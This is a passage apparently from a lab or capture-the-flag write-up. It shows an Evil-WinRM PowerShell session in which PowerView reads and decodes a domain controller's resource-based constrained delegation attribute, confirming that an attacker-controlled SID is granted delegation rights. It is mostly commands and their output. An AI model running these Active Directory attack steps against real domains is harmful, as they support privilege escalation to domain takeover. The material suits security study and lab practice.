 *Evil-WinRM* PS C:\Users\support\Documents> $RawBytes = Get-DomainComputer -Identity DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msd
s-allowedtoactonbehalfofotheridentity
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor
File System
ControlFlags           : DiscretionaryAclPresent, SelfRelative
Owner                  : S-1-5-32-544
Group                  :
SystemAcl              :
DiscretionaryAcl       : {System.Security.AccessControl.CommonAce}
ResourceManagerControl : 0
BinaryLength           : 80
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor.DiscretionarAcl
*Evil-WinRM* PS C:\Users\support\Documents> $Descriptor.DiscretionaryAcl
BinaryLength       : 36
AceQualifier       : AccessAllowed
IsCallback         : False
OpaqueLength       : 0
AccessMask         : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-6101
AceType            : AccessAllowed
AceFlags           : None
IsInherited        : False
InheritanceFlags   : None
PropagationFlags   : None
AuditFlags         : None